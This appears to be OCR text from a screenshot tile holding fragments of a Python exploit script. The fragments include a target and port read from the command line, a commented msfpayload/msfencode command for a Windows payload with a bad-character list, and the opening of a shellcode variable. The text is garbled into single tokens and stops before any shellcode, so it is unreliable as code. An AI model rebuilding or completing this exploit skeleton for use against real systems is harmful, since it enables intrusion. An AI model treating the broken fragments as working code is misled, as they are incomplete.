
Polunchis"
print
"[*]
https://www.intrusion
sys.exit(
0
)
target
=
sys.argv[
1
]
port
=
int
(sys.argv[
2
#msfpayload windows/s
R | msfencode -a x86 
'\x00\xff\x0a\x0d\x20
shellcode
=
(